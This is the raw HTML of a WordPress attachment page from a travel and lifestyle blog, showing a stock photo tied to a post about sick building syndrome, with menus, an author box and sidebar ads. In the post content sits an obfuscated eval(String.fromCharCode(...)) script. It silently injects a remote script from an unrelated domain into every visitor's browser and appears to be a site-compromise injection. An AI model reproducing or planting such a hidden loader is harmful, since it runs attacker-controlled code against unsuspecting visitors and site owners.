<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fdealing-real-risk-sick-building-syndrome%2Fpexels-photo-380769%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://facebook.com/facebook.com/bwktravel" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=3A99195EB2605A93794FA6AE41BBDF90');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-14484 attachmentid-14484 attachment-jpeg wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="https://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="https://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="https://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/healthyliving/" itemprop="item"><span itemprop="name">Healthy Living</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/dealing-real-risk-sick-building-syndrome/" itemprop="item"><span itemprop="name">Dealing With The Very Real Risk Of Sick Building Syndrome</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/dealing-real-risk-sick-building-syndrome/pexels-photo-380769/" itemprop="item"><span itemprop="name">pexels-photo-380769</span></a><meta itemprop="position" content="4" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-14484" class="post-14484 attachment type-attachment status-inherit hentry">
    <div class="post-wrap">
                <div class="post-media">
                    </div>
                <div class="post-content">
            <div class="post-cats">
                            </div>
            <h1 class="post-title entry-title">pexels-photo-380769</h1>            <div class="post-date">
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p class="attachment"><a href='https://bondwithkarla.com/wp-content/uploads/2017/06/pexels-photo-380769.jpeg'><img fetchpriority="high" decoding="async" width="300" height="168" src="https://bondwithkarla.com/wp-content/uploads/2017/06/pexels-photo-380769-300x168.jpeg" class="attachment-medium size-medium" alt="" srcset="https://bondwithkarla.com/wp-content/uploads/2017/06/pexels-photo-380769-300x168.jpeg 300w, https://bondwithkarla.com/wp-content/uploads/2017/06/pexels-photo-380769-768x431.jpeg 768w, https://bondwithkarla.com/wp-content/uploads/2017/06/pexels-photo-380769-1000x561.jpeg 1000w, https://bondwithkarla.com/wp-content/uploads/2017/06/pexels-photo-380769.jpeg 1260w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.bktravel.com" class="url" target = "_blank" title = "Karla Urwitz" rel="nofollow" > <img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.bktravel.com" class="url" target="_blank" rel="nofollow">Karla Urwitz</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.bktravel.com" class="url" target="_blank" title="Karla Urwitz" rel="nofollow"><img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Karla Urwitz <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/karla-bond/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a><span> - September 14, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a><span> - September 3, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/managing-family-finances-more-effectively/">Managing Family Finances More Effectively</a><span> - September 2, 2025</span>				</li></ul></div></div> </section></div> </div><div class="swp-content-locator"></div>            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/dealing-real-risk-sick-building-syndrome/" rel="prev">Dealing With The Very Real Risk Of Sick Building Syndrome</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-14484 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://bondwithkarla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="idf1b4c757"  name="idf1b4c757"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a0f891117d1b8cf5937e1be784faf7ea" );document.getElementById("idf1b4c757").setAttribute( "id", "comment" );</script><input type="hidden" name="ab_init_time" value="1769910010" /></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14484' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3ff4c074ee" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="190"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="https://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-14484-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
